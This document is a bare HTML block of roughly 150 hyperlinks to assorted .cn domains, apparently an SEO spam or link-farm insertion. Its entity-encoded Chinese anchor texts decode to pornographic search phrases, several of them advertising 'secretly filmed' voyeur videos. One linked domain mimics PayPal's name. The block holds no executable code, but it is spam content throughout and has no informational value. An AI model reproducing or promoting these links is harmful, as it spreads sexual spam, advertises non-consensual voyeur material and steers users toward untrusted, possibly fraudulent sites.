<a href="http://ysnj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yj199661.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://cldkj.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dukeke.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lovenv.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://24work.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://pieshui.cn" target="_blank">&#x4E0D;&#x5361;&#x7684;av&#x5728;&#x7EBF;</a>|
<a href="http://texray.cn" target="_blank">gogo&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://shanghong03.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allcine.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://weixinqung.cn" target="_blank">&#x8E42;&#x8E8F;&#x65E5;&#x672C;&#x719F;&#x5987;&#x7684;&#x8089;&#x4F53;</a>|
<a href="http://163r.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;av</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://louruan.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://graphage.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://iv59.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://tcers.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x533A;</a>|
<a href="http://wzrlsp.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://penight.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://generationapp.cn" target="_blank">97&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://hctz03.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chxmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5348;&#x591C;</a>|
<a href="http://bochenman.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pianfeng.com.cn" target="_blank">&#x6709;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yunlu88.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://naoruo.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haojm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mengnitan.cn" target="_blank">3d&#x9EC4;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yibianyixie.cn" target="_blank">&#x97E9;&#x56FD;&#x514D;&#x8D39;&#x4E09;&#x7EA7;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://gowsf.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://angzui.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;</a>|
<a href="http://daidonghua.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tangsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sutaitai.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;</a>|
<a href="http://fq88.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bckxw.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av</a>|
<a href="http://vipqwys.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://lapingguo.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://leccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxnnn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jianfei168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shunglee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://lm16.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://xrwater.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xuanhao8.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://52sakura.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noumie.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://gopiaopiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://gcoj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sbby.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://189chuangyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://paypal-cn.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://montaignemarket.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slmi.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://maizvideo.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ruobie.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gotojoy.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chincp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://lkj123.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://66bot.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;</a>|
<a href="http://furielec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxdp.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hndaziran.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dongd.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pjkia.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://mqcode.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chxdw.cn" target="_blank">&#x4F0A;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://mqcode.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qxpimao.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myhoneymoon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://vogn.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cscn114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kuichai.cn" target="_blank">9lporny&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x5730;&#x5740;</a>|
<a href="http://ibol.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://qdlearn.org.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://myfilter.cn" target="_blank">&#x4EBA;&#x59BB;&#x542B;&#x6CEA;&#x88AB;&#x9ED1;&#x4EBA;&#x8FDB;&#x5165;</a>|
<a href="http://yuantel.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://workw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://021zy.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://bunihaima.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://hmflyr.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x5DF4;&#x514B;</a>|
<a href="http://ygbxdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7EA7;aaaaa&#x7247;&#x514D;</a>|
<a href="http://fosr.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://loho78.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://englishnet.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dinbang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://pp001.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://tastylife.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dvda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://hnrenai.cn" target="_blank">&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fxpoint.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beesun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yyxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x597D;&#x540A;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mobiblu.com.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://bgtn.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://hplzj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xayydq.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vekoma.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x5927;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://moziw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://chuosou.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://syzhenai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongxinwang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ajwlq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hfsjz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lvhun.com.cn" target="_blank">&#x7CBE;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://cnpublic.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qjmi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://kosel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x9EC4;&#x8272;</a>|
<a href="http://bmcr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://lntbbn.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://itbe.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jdktwx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lipeirl.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcjsgm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://renzui.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://gfch999.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://honyunzhenzhusha.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://khthkbeahm.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovenext.cn" target="_blank">&#x7206;&#x64CD;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://okpicture.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shyangfan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tslsw.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zjxtzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuokqwr.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://hgb.net.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://0512kj.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://5ayz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x9EC4;&#x7247;</a>|
<a href="http://feedsources.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://proofredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fzqw.com.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x9662;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://friendshipluoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://b21443.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pennasol.cn" target="_blank">&#x8272;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
